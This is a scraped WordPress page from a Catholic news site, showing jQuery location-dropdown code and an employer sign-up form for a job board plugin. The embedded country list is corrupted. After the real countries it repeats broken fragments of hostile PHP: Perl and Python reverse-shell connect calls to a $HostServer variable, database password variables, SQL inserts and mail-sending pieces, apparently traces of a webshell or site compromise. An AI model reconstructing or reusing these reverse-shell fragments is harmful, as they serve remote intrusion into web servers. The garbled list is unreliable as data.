                            api_scrapper6442666.readStateFile(result.countryCode, jQuery('#stateId6442666'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId6442666").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper6442666.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper6442666.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper6442666.readCountryFile(jQuery('#countryId6442666'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper6442666.readStateFile(_single_country_code, jQuery("#stateId6442666"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper6442666.readStateFile(_single_country_code, jQuery("#stateId6442666"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId6442666').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId6442666', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper6442666.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper6442666.getCountryCode(_this.val());
                        }
                        api_scrapper6442666.readStateFile(_country_code, jQuery("#stateId6442666"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId6442666', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId6442666").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId6442666").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper6442666.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper6442666.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId6442666'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="aeb143629e95d12c4ab25c02-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-aeb143629e95d12c4ab25c02-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="6442666"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="6442666">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-2928235"></div>

        
            <script type="aeb143629e95d12c4ab25c02-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2928235 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2928235',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2928235.done(function (response) {

                        jQuery('#jobsearch-aterreg-2928235').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="aeb143629e95d12c4ab25c02-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="aeb143629e95d12c4ab25c02-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":5412,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
